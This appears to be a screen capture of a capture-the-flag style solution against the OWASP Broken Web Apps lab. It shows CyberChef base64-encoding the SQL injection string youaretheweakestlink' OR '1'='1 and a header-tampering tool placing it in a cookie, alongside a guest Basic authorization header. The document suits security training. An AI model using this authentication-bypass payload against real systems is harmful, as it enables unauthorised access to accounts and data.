 The CHALLENGE!
/WEB-INF/classes/org/o
To Base64 - CyberChef
https://gchq.github.io/CyberChef/#recipe=To_Base64('A-Za-z0-9%2
NetHunter
Exploit-DB
GHDB
BeEF Authentication
CyberChef
owaspbwa OWASP Br...
Break the Bricks
Download CyberChef
Last build: 21 days ago
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Recipe
To Base64
Alphabet
A-Za-z0-9+/=
Input
start: 31
end: 31
length: 0
length: 31
lines: 1
youaretheweakestlink' OR '1'='1
moz-extension://a68be4ad-8bff-4999-9ea4-92e3d4225
Content-Type application/x-www-form-ur
Content-Length 85
DNT 1
Authorization Basic Z3Vlc3Q6Z3Vlc3Q=
Connection keep-alive
Cookie user="eW91YXJldGhld2Vh
Upgrade-Insecure-Request 1
Add Header
Stop Tamper
Ok
Auto Bake
Output
start: 41
end: 42
length: 1
time: 3ms
length: 44
lines: 1
eW91YXJldGhld2Vha2VzdGxpbmsnIE9SICcxJz0nMQ==
ENTER THIS IN!